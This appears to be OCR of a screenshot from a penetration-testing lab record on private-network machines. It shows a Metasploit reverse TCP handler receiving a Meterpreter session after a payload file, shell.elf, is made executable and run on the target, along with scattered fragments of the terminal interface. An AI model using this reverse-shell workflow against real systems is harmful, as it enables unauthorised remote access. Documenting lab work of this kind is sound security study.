 tmux attach -t 0
..4.4/K8_CS_4.4 (-zsh) ⌘1 tmux (tmux) ⌘2 ..stack靶机记录 (-zsh) ⌘3 ~ (-zsh) ⌘4
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (1017704 bytes) to 192.168.3.64
[*] Meterpreter session 3 opened (192.168.3.61:4444 -> 192.168.3.64:48790) at 2023-11-11 11:36:02 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > uid
[-] Unknown command: uid
meterpreter > ls
Listing: /home/wwwuser
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 140 fil 2019-10-08 02:57:46 +0800 .bash_history
100644/rw-r--r-- 18 fil 2013-07-18 21:19:03 +0800 .bash_logout
100644/rw-r--r-- 176 fil 2013-07-18 21:19:03 +0800 .bash_profile
100644/rw-r--r-- 124 fil 2013-07-18 21:19:03 +0800 .bashrc
040760/rwxrw---- 4096 dir 2019-10-07 04:28:01 +0800 .pki
100775/rwxrwxr-x 207 fil 2019-10-08 03:00:27 +0800 shell.elf
FinalShell 3.9.5.7
步状态
192.168.3.64 复制
系统信息
行 1 天
载 0.06, 0.05, 0.01
U 5%
存 15% 143M/980M
换 0% 0/1.9G
存 CPU 命令
2.4M 1 sshd
1.4M 0.3 top
1.5M 0 init
0 0 kthreadd
13K ↓2K eth0
35K
32K
1 web1 × +
[wwwuser@localhost ~]$ chmod +x ./shell.elf
[wwwuser@localhost ~]$ ls -al
总用量 32
drwx------. 3 wwwuser wwwuser 4096 10月 7 15:00 .
drwxr-xr-x. 3 root root 4096 10月 6 16:27 ..
-rw-------. 1 wwwuser wwwuser 140 10月 7 14:57 .bash_history
-rw-r--r--. 1 wwwuser wwwuser 18 7月 18 2013 .bash_logout
-rw-r--r--. 1 wwwuser wwwuser 176 7月 18 2013 .bash_profile
-rw-r--r--. 1 wwwuser wwwuser 124 7月 18 2013 .bashrc
drwxrw----. 3 wwwuser wwwuser 4096 10月 6 16:28 .pki
-rwxrwxr-x. 1 wwwuser wwwuser 207 10月 7 15:00 shell.elf
[wwwuser@localhost ~]$ ./shell.elf
36 11-11